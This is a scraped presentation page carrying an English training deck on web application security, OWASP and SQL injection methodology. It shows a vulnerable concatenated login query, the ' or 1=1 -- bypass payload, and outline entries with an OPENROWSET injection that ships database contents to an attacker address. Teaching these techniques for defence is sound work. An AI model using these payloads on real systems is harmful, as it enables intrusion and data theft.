- Главная
- Разное
- Дизайн
- Бизнес и предпринимательство
- Аналитика
- Образование
- Развлечения
- Красота и здоровье
- Финансы
- Государство
- Путешествия
- Спорт
- Недвижимость
- Армия
- Графика
- Культурология
- Еда и кулинария
- Лингвистика
- Английский язык
- Астрономия
- Алгебра
- Биология
- География
- Детские презентации
- Информатика
- История
- Литература
- Маркетинг
- Математика
- Медицина
- Менеджмент
- Музыка
- МХК
- Немецкий язык
- ОБЖ
- Обществознание
- Окружающий мир
- Педагогика
- Русский язык
- Технология
- Физика
- Философия
- Химия
- Шаблоны, картинки для презентаций
- Экология
- Экономика
- Юриспруденция
WEB application security презентация
Содержание
- 1. WEB application security
- 2. OWASP Application Security Risks
- 3. Web
- 4. Example Web Application Web server Web app
- 5. Vulnerabilities? Web server Web app Web app
- 6. Other Vulnerabilities Back-end frameworks vulnerabilities Front-end frameworks
- 7. What is OWASP? Open Web Application Security
- 8. What is OWASP? Open Web Application Security
- 9. What is OWASP? What do they provide?
- 10. What does OWASP offer? Development of new
- 11. Administration Administration OWASP TOP 10
- 12. Administration Administration OWASP TOP 10
- 13. Injection? Injection attack vs injection flow?
- 14. Injection? The ability to inject ACTIVE
- 15. Injection?
- 16. Types SQL Injection Command Injection Code Injection (RFI, Eval Injection, Function Injection)
- 17. Types SQL Injection Command Injection Code Injection
- 18. SQL Injection
- 19. What is SQL Injection? The ability
- 20. How common is it? It is probably
- 21. Vulnerable Applications Almost all SQL databases and
- 22. How does SQL Injection work? Common vulnerable
- 23. Injecting through Strings formusr = ' or
- 24. The power of ' It closes the
- 25. If it were numeric? SELECT * FROM
- 26. Injecting Numeric Fields $formacct = 1 or
- 27. SQL Injection Characters ' or " character String
- 28. Methodology
- 29. SQL Injection Testing Methodology 1) Input Validation
- 30. 1) Input Validation 2) Info. Gathering
- 31. Discovery of Vulnerabilities Vulnerabilities can be anywhere,
- 32. 2) Information Gathering 2) Info. Gathering
- 33. 2) Information Gathering We will try to
- 34. a) Exploring Output Mechanisms Using query result
- 35. Extracting information through Error Messages Grouping Error
- 36. Blind Injection We can use different known
- 37. b) Understanding the Query The query can
- 38. SELECT Statement Most injections will land in
- 39. UPDATE statement In a change your password
- 40. Determining a SELECT Query Structure Try to
- 41. Is it a stored procedure? We use
- 42. Tricky Queries When we are in a
- 43. c) Determine Database Engine Type Most times
- 44. Some differences
- 45. More differences…
- 46. d) Finding out user privilege level There
- 47. DB Administrators Default administrator accounts include: sa,
- 48. 3) 1=1 Attacks 1) Input Validation
- 49. Discover DB structure Determine table and column
- 50. Enumerating table columns in different DBs MS
- 51. All tables and columns in one query
- 52. Database Enumeration In MS SQL Server, the
- 53. System Tables Oracle SYS.USER_OBJECTS SYS.TAB SYS.USER_TEBLES SYS.USER_VIEWS
- 54. 4) Extracting Data 4) Extracting Data 1)
- 55. Password grabbing Grabbing username and passwords from
- 56. Create DB Accounts MS SQL exec sp_addlogin
- 57. Grabbing MS SQL Server Hashes An easy
- 58. What do we do? The hashes are
- 59. Extracting SQL Hashes It is a long
- 60. Extract hashes through error messages ' and
- 61. Brute forcing Passwords Passwords can be brute
- 62. Transfer DB structure and data Once network
- 63. Create Identical DB Structure '; insert into
- 64. Transfer DB '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
- 65. 5) OS Interaction 5) OS Interaction
- 66. Interacting with the OS Two ways to
- 67. MySQL OS Interaction MySQL LOAD_FILE ' union
- 68. MS SQL OS Interaction MS SQL Server
- 69. Architecture To keep in mind always! Our
- 70. Assessing Network Connectivity Server name and configuration
- 71. Gathering IP information through reverse lookups Reverse
- 72. Network Reconnaissance Using the xp_cmdshell all the
- 73. Network Reconnaissance Full Query '; declare @var
- 74. 6) OS Cmd Prompt 7) Expand Influence
- 75. Jumping to the OS Linux based MySQL
- 76. Retrieving VNC Password from Registry '; declare
- 77. 7) Expand Influence 7) Expand Influence
- 78. Hopping into other DB Servers Finding linked
- 79. Linked Servers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
- 80. Executing through stored procedures remotely If the
- 81. Uploading files through reverse connection '; create
- 82. Uploading files through SQL Injection If the
- 83. Example of SQL injection file uploading The
- 84. Evasion Techniques
- 85. Evasion Techniques Input validation circumvention and
- 86. IDS Signature Evasion Evading ' OR
- 87. Input validation Some people use PHP addslashes()
- 88. Evasion and Circumvention IDS and input validation
- 89. MySQL Input Validation Circumvention using Char() Inject
- 90. IDS Signature Evasion using white spaces UNION
- 91. IDS Signature Evasion using comments Some IDS
- 92. IDS Signature Evasion using string concatenation In
- 93. IDS and Input Validation Evasion using variables
- 94. Links A lot of SQL Injection related
Слайд 3
Web Applications
Browser
Web Servers
Presentation Layer
Media Store
Database Server
Customer Identification
Access Controls
Transaction Information
Core Business
Web Services
Application Server
Business Logic
Content Services
Applications
Слайд 4Example Web Application
Web
server
Web app
Web app
Web app
Web app
transport
DB
DB
App
server
(optional)
Web client: Chrome, Mozilla, Edge
HTTP reply (HTML, JavaScript, VBScript, etc.)
HTTP request
Clear-text or SSL
Apache
IIS
Nginx
etc.
J2EE server
GlassFish
Oracle 9iAS
etc.
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.
Oracle
SQL Server
MySQL
etc.
Internet
DMZ
Protected
network
Internal
network
AJP
IIOP
JMS
etc.
Слайд 5Vulnerabilities?
Web
server
Web app
Web app
Web app
Web app
transport
DB
DB
App
server
(optional)
Web client: Chrome, Mozilla, Edge etc.
HTTP reply
HTTP request
Clear-text or SSL
Apache
IIS
Nginx
etc.
J2EE server
GlassFish
Oracle 9iAS
etc.
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.
Oracle
SQL Server
MySQL
etc.
Internet
DMZ
Protected
network
Internal
network
AJP
IIOP
JMS
etc.
Слайд 6Other Vulnerabilities
Back-end frameworks vulnerabilities
Front-end frameworks vulnerabilities
WebServer OS vulnerabilities
ApplicationServer OS vulnerabilities
DatabaseServer OS
Client OS vulnerabilities
Client Application vulnerabilities
Additional modules vulnerabilities
Слайд 7What is OWASP?
Open Web Application Security Project
Non-profit, volunteer driven organization
All members
All work is donated by sponsors
Provide free resources to the community
Publications, Articles, Standards
Testing and Training Software
Local Chapters & Mailing Lists
Supported through sponsorships
Corporate support through financial or project sponsorship
Personal sponsorships from members
Слайд 8What is OWASP?
Open Web Application Security Project
Promotes secure software development
Oriented to
Focused primarily on the “back-end” than web-design issues
An open forum for discussion
A free resource for any development team
Слайд 9What is OWASP?
What do they provide?
Publications
OWASP Top 10
OWASP Guide to Building
Software
WebGoat
WebScarab
oLabs Projects
.NET Projects
Local Chapters
Community Orientation
Слайд 10What does OWASP offer?
Development of new projects
Ability to use available
Research Fellowships OWASP gives grants to researchers to develop application security tools, guides, publications, etc
Over $ 100,000 USD has been granted in research grants.
Слайд 14Injection?
The ability to inject ACTIVE commands into the ANY PART OF
Слайд 17Types
SQL Injection
Command Injection
Code Injection (RFI, Eval Injection, Function Injection)
XPath Injection
Reflected DOM
Resource Injection
Special Element Injection
LDAP injection
Log Injection
Custom Special Character Injection (Null Byte Injection)
XML Injection (XQuery Injection)
SSI Injection
Слайд 19What is SQL Injection?
The ability to inject SQL commands into the
Слайд 20How common is it?
It is probably the most common Website vulnerability
It is a flaw in "web application" development, it is not a DB or web server problem
Most programmers are still not aware of this problem
A lot of the tutorials & demo “templates” are vulnerable
Even worse, a lot of solutions posted on the Internet are not good enough
In our pen tests over 60% of clients turn out to be vulnerable to SQL Injection
Слайд 21Vulnerable Applications
Almost all SQL databases and programming languages are potentially vulnerable
MS
Accessed through applications developed using:
Perl and CGI scripts that access databases
ASP, JSP, PHP
XML, XSL and XSQL
Javascript
VB, MFC, and other ODBC-based tools and APIs
DB specific Web-based applications and API’s
Reports and DB Applications
3 and 4GL-based languages (C, OCI, Pro*C, and COBOL)
many more
Слайд 22How does SQL Injection work?
Common vulnerable login query
SELECT * FROM
WHERE login = 'victor'
AND password = '123'
(If it returns something then login!)
ASP/MS SQL Server login syntax
var sql = "SELECT * FROM users
WHERE login = '" + formusr +
"' AND password = '" + formpwd + "'";
Слайд 23Injecting through Strings
formusr = ' or 1=1 – –
formpwd =
Final query would look like this:
SELECT * FROM users
WHERE username = ' ' or 1=1
– – AND password = 'anything'
Слайд 24The power of '
It closes the string parameter
Everything after is considered
